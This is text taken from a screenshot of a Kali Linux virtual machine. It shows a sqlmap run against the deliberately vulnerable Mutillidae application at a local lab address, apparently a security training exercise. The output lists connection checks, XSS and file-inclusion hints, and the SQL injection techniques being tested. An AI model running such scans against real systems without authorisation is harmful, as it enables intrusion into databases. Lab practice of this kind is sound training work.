 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
0:54
jane@jane: ~
File Actions Edit View Help
(jane㉿jane)-[~]
(jane㉿jane)-[~]
$ sqlmap -u "http://192.168.56.105/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details"
{1.9.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:47:27 /2025-03-28/
[00:47:27] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=f07d89d328a...48d2e10625'). Do you want to use those [Y/n] y
[00:47:30] [INFO] testing if the target URL content is stable
[00:47:31] [INFO] target URL content is stable
[00:47:31] [INFO] testing if GET parameter 'page' is dynamic
[00:47:32] [INFO] GET parameter 'page' appears to be dynamic
[00:47:32] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[00:47:33] [INFO] heuristic (XSS) test shows that GET parameter 'page' might be vulnerable to cross-site scripting (XSS) attacks
[00:47:33] [INFO] heuristic (FI) test shows that GET parameter 'page' might be vulnerable to file inclusion (FI) attacks
[00:47:33] [INFO] testing for SQL injection on GET parameter 'page'
[00:47:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:47:34] [WARNING] reflective value(s) found and filtering out
[00:47:38] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:47:39] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:47:42] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:47:44] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[00:47:47] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[00:47:50] [INFO] testing 'Generic inline queries'
[00:47:50] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[00:47:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[00:47:54] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[00:47:56] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[00:47:58] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
Right C
ENG
IN
00:54
28-03-2025